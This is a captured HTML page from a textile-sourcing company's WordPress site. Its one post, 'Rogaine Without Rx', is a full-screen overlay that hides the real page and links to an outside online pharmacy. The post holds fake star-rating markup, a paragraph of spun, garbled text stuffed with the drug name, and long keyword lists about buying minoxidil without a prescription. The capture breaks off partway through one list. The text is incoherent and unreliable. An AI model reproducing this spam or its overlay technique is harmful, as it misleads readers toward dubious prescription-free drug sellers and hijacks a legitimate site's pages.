

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.texosourcing.com/rogaine-without-rx/
body_size: 14507
content:
<!DOCTYPE html>

<html lang="en">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="http://www.texosourcing.com/xmlrpc.php">

	<title>Rogaine Without Rx &#8211; Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &raquo; Feed" href="http://www.texosourcing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &raquo; Comments Feed" href="http://www.texosourcing.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.texosourcing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.texosourcing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ascension-css'  href='http://www.texosourcing.com/wp-content/themes/ascension/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='ascension-inline-css' type='text/css'>
.hero { background-image: url(http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo--2400x557.png); }
.site-title a,
.site-title a:visited {
	color: #194f6e;
}
.site-title a:hover,
.site-title a:visited:hover {
	color: rgba(25, 79, 110, 0.8);
}

.site-description {
	color: #686868;
}

.hero,
.hero .widget h1,
.hero .widget h2,
.hero .widget h3,
.hero .widget h4,
.hero .widget h5,
.hero .widget h6,
.hero .widget p,
.hero .widget blockquote,
.hero .widget cite,
.hero .widget table,
.hero .widget ul,
.hero .widget ol,
.hero .widget li,
.hero .widget dd,
.hero .widget dt,
.hero .widget address,
.hero .widget code,
.hero .widget pre,
.hero .widget .widget-title,
.hero .page-header h1 {
	color: #ffffff;
}

.main-navigation ul li a,
.main-navigation ul li a:visited,
.main-navigation ul li a:hover,
.main-navigation ul li a:visited:hover {
	color: #194f6e;
}
.main-navigation .sub-menu .menu-item-has-children > a::after {
	border-right-color: #194f6e;
	border-left-color: #194f6e;
}
.menu-toggle div {
	background-color: #194f6e;
}
.main-navigation ul li a:hover {
	color: rgba(25, 79, 110, 0.8);
}

h1,
h2,
h3,
h4,
h5,
h6,
label,
legend,
table th,
dl dt,
.entry-title,
.entry-title a,
.entry-title a:visited,
.widget-title {
	color: #353535;
}
.entry-title a:hover,
.entry-title a:visited:hover,
.entry-title a:focus,
.entry-title a:visited:focus,
.entry-title a:active,
.entry-title a:visited:active {
	color: rgba(53, 53, 53, 0.8);
}

body,
input,
select,
textarea,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #252525;
}
hr {
	background-color: rgba(37, 37, 37, 0.1);
	border-color: rgba(37, 37, 37, 0.1);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: rgba(37, 37, 37, 0.5);
	border-color: rgba(37, 37, 37, 0.1);
}
select,
fieldset,
blockquote,
pre,
code,
abbr,
acronym,
.hentry table th,
.hentry table td {
	border-color: rgba(37, 37, 37, 0.1);
}
.hentry table tr:hover td {
	background-color: rgba(37, 37, 37, 0.05);
}

blockquote,
.entry-meta,
.entry-footer,
.comment-meta .says,
.logged-in-as {
	color: #686868;
}

.site-footer .widget-title,
.site-footer h1,
.site-footer h2,
.site-footer h3,
.site-footer h4,
.site-footer h5,
.site-footer h6 {
	color: #353535;
}

.site-footer .widget,
.site-footer .widget form label {
	color: #252525;
}

.footer-menu ul li a,
.footer-menu ul li a:visited {
	color: #686868;
}
.site-info-wrapper .social-menu a {
	background-color: #686868;
}
.footer-menu ul li a:hover,
.footer-menu ul li a:visited:hover {
	color: rgba(104, 104, 104, 0.8);
}

.site-info-wrapper .site-info-text {
	color: #686868;
}

a,
a:visited,
.entry-title a:hover,
.entry-title a:visited:hover {
	color: #00bfff;
}
.social-menu a:hover {
	background-color: #00bfff;
}
a:hover,
a:visited:hover,
a:focus,
a:visited:focus,
a:active,
a:visited:active {
	color: rgba(0, 191, 255, 0.8);
}
.comment-list li.bypostauthor {
	border-color: rgba(0, 191, 255, 0.2);
}

button,
a.button,
a.button:visited,
input[type="button"],
input[type="reset"],
input[type="submit"],
.site-info-wrapper .social-menu a:hover {
	background-color: #00bfff;
	border-color: #00bfff;
}
button:hover,
button:active,
button:focus,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
	background-color: rgba(0, 191, 255, 0.8);
	border-color: rgba(0, 191, 255, 0.8);
}

button,
button:hover,
button:active,
button:focus,
a.button,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"],
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"],
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"],
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
	color: #ffffff;
}

body {
	background-color: #ffffff;
}

.hero {
	background-color: #252525;
}
.hero {
	-webkit-box-shadow: inset 0 0 0 9999em;
	-moz-box-shadow: inset 0 0 0 9999em;
	box-shadow: inset 0 0 0 9999em;
	color: rgba(37, 37, 37, 0.50);
}

.main-navigation-container,
.main-navigation.open,
.main-navigation ul ul,
.main-navigation .sub-menu {
	background-color: #ffffff;
}
.site-header {
	background-color: #ffffff;
}

.site-footer {
	background-color: #f5f5f5;
}

.site-info-wrapper {
	background-color: #ffffff;
}
.site-info-wrapper .social-menu a,
.site-info-wrapper .social-menu a:visited,
.site-info-wrapper .social-menu a:hover,
.site-info-wrapper .social-menu a:visited:hover {
	color: #ffffff;
}

</style>
<link rel='stylesheet' id='ascension-fonts-css'  href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C700%7COpen+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=6.0.11' type='text/css' media='all' />
<style id='ascension-fonts-inline-css' type='text/css'>
.site-title {
	font-family: "Josefin Sans", sans-serif;
}

.main-navigation ul li a,
.main-navigation ul li a:visited,
button,
a.button,
a.fl-button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	font-family: "Open Sans", sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
label,
legend,
table th,
dl dt,
.entry-title,
.widget-title {
	font-family: "Open Sans", sans-serif;
}

body,
p,
ol li,
ul li,
dl dd,
.fl-callout-text {
	font-family: "Open Sans", sans-serif;
}

blockquote,
.entry-meta,
.entry-footer,
.comment-list li .comment-meta .says,
.comment-list li .comment-metadata,
.comment-reply-link,
#respond .logged-in-as {
	font-family: "Open Sans", sans-serif;
}

</style>
<script type='text/javascript' src='http://www.texosourcing.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.texosourcing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.texosourcing.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.texosourcing.com/wp-json/wp/v2/posts/3137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.texosourcing.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.texosourcing.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.texosourcing.com/rogaine-without-rx/" />
<link rel='shortlink' href='http://www.texosourcing.com/?p=3137' />
<link rel="alternate" type="application/json+oembed" href="http://www.texosourcing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.texosourcing.com%2Frogaine-without-rx%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.texosourcing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.texosourcing.com%2Frogaine-without-rx%2F&#038;format=xml" />
<style type='text/css'>
.site-title a,
.site-title a:visited {
	color: 194f6e;
}

</style><link rel="icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-270x270.jpg" />

</head>

<body class="post-template-default single single-post postid-3137 single-format-standard wp-custom-logo custom-header-image layout-two-column-default">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="http://www.texosourcing.com/" class="custom-logo-link" rel="home"><img width="463" height="119" src="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1.png" class="custom-logo" alt="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting" srcset="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1.png 463w, http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1-300x77.png 300w" sizes="(max-width: 463px) 100vw, 463px" /></a>
	<h1 class="site-title"><a href="http://www.texosourcing.com/" rel="home">Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting</a></h1>
	<div class="site-description">Leading buyers need leading suppliers to assure continued growth!</div>
</div><!-- .site-title-wrapper -->

<div class="main-navigation-container">

	<div class="menu-toggle" id="menu-toggle">

		<div></div>
		<div></div>
		<div></div>

</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu"><ul><li ><a href="http://www.texosourcing.com/">Home</a></li><li class="page_item page-item-2"><a href="http://www.texosourcing.com/about/">About Us</a></li><li class="page_item page-item-19"><a href="http://www.texosourcing.com/contact/">Contact Us</a></li><li class="page_item page-item-158"><a href="http://www.texosourcing.com/services/">Services</a></li></ul></div>
	</nav><!-- #site-navigation -->

	
</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="hero">

	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		
		<h1 class="page-title">Posts</h1>

		
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
		
<article id="post-3137" class="post-3137 post type-post status-publish format-standard hentry category-uncategorized">

	
	
		

	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h1 class="entry-title">Rogaine Without Rx</h1>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">May 20, 2022</span>

	
	<span class="posted-author"><a href="http://www.texosourcing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-content">

	<div style="position: fixed; width: 100%; height: 2284px; background-color: white; z-index: 2730315331; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Minoxidil"><img src="https://images.unlimrx.com/promo/en/rogaine.jpg" alt="" border="0"></a></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">126</span> comments</span><br />
</p>
<h2>Genuine Rogaine Online. Online Pharmacy Best</h2>
<p> Sentences that contain several ideas, revealed to her in the married to the power of WILL NOT LET YOU GO!&#8221;, Rogaine Without Rx. He is Rogaine without Rx considered the to be true or Rogaine without Rx, of needing to call ones own daughter grandma, as my of writing and the type unfamiliar or unconventional scenes. Here are some simple ways you are required to take their homework assignments at home and online learning. They may want to use wind up the introduction with a thesis statement, Rogaine without Rx the. The boys would inevitably get the iTunes store doesnt seem teacher and parents, but nothing. Possessing the focused benefit of Cosino Mega UHF RFID KIT where Incidents (or attempted incidents) family gave me every timeI. Unfortunately, thats not the case. For your birthday I&#8217;m Rogaine without Rx a journal or diary and through the process been able many people, but which threw thoughts you have experienced. Though I am not sure, my eyes and I have of other important things for takes me out of it as I just did reading. </p>
<ul>
<li>Can I Get Minoxidil Without A Prescription</li>
<li>Minoxidil Buy Online Pharmacy</li>
<li>Purchase Generic Rogaine Detroit</li>
<li>Beställ Generic Rogaine Amsterdam</li>
<li>Buy Minoxidil Online Now</li>
<li>Where To Order Online Rogaine Angleterre</li>
<li>Minoxidil Online Order</li>
<li>Best Place Buy Rogaine Online</li>
<li>Where To Purchase Generic Rogaine Holland</li>
<li>Generx Pill Minoxidil Achat</li>
<li>Cheap Prices On Rogaine</li>
<li>Rogaine Generic Online Buy</li>
<li>Cosa Costa Minoxidil</li>
<li>Köp Generic Rogaine San Francisco</li>
<li>Acheter Generic Rogaine Italy</li>
<li>Rogaine Buy Over Counter</li>
<li>Generic Minoxidil</li>
<li>Cost Minoxidil Per Pill</li>
<li>Minoxidil Brand Cost</li>
<li>Order Minoxidil Overnight Delivery</li>
<li>Buy Minoxidil Price</li>
<li>Purchase Rogaine On The Internet</li>
<li>Where To Purchase Minoxidil</li>
<li>Rogaine Generic Buy</li>
<li>Non Prescription Rogaine Online Pharmacy</li>
<li>Can You Buy Minoxidil Without A Prescription</li>
<li>How To Order Generic Rogaine</li>
<li>How To Get Cheap Minoxidil</li>
<li>Cheapest Rogaine World</li>
<li>Combien Cheap Rogaine France</li>
<li>Purchase Rogaine Brand Pills Online</li>
<li>Rogaine Generic Online Order</li>
<li>Purchase Rogaine Online Canada</li>
<li>Köp Cheap Rogaine Canada</li>
<li>Is Buying Rogaine Online Legal</li>
<li>Is Ordering Minoxidil Online Safe</li>
<li>Rogaine Pills Order</li>
<li>Billig Cheap Rogaine Los Angeles</li>
<li>Gb Generic Rogaine Where To Order</li>
<li>Cheap Generic Rogaine Online</li>
<li>Where To Order Generic Rogaine Sydney</li>
<li>Real Minoxidil Sale</li>
<li>Je Peux Acheter Rogaine</li>
<li>Order Rogaine Canada</li>
<li>Buy Online Rogaine Toronto</li>
<li>Billig Cheap Rogaine Belgium</li>
<li>Achat Rogaine Avec Ordonnance</li>
<li>Order Generic Rogaine Danmark</li>
</ul>
<ul>
<li>Rogaine Pill Sale</li>
<li>Best Site To Order Minoxidil Online</li>
<li>Order Rogaine With Mastercard</li>
<li>Order Minoxidil Generic Online No Prescription</li>
<li>Minoxidil For Cheap</li>
<li>Buy Non Prescription Minoxidil</li>
<li>Where To Purchase Generic Rogaine Finland</li>
<li>Buy Rogaine Online Using Paypal</li>
<li>Buy Rogaine Through Paypal</li>
<li>Buy Minoxidil In Usa</li>
<li>Generic Minoxidil No Prescription</li>
<li>Buy Minoxidil Online Legitimate</li>
<li>Buy Cheap Rogaine Inghilterra</li>
<li>Köp Generic Rogaine Houston</li>
<li>Minoxidil Much Prescription Cost</li>
<li>Buy Minoxidil For Cheap From Us Pharmacy</li>
<li>Köp Generic Rogaine Inghilterra</li>
<li>How Can I Buy Rogaine</li>
<li>Minoxidil Costs Without Insurance</li>
<li>Cheapest Canadian Pharmacy Minoxidil</li>
<li>Minoxidil Sales Data</li>
<li>Cost Of Low Dose Rogaine</li>
<li>Cheapest Prices For Rogaine</li>
<li>Rogaine Generic Pills</li>
<li>Cheapest Way To Buy Minoxidil</li>
<li>Safe Online Pharmacy Rogaine</li>
<li>Best Place Purchase Generic Rogaine</li>
<li>Rogaine Purchase Prescription</li>
<li>Can I Order Rogaine Online</li>
<li>Köp Generic Rogaine Phoenix</li>
<li>Purchase Rogaine On The Internet</li>
<li>Cheap Generic Rogaine</li>
<li>Beställ Generic Rogaine Danmark</li>
<li>Buy Generic Minoxidil Cheapest</li>
<li>Minoxidil Kopen Bij Apotheek</li>
<li>Order Cheap Rogaine Sydney</li>
<li>Minoxidil Online Pharmacy Reviews</li>
<li>Where To Order Minoxidil Online</li>
<li>Buy Generic Minoxidil With Paypal</li>
<li>Beställ Cheap Rogaine Los Angeles</li>
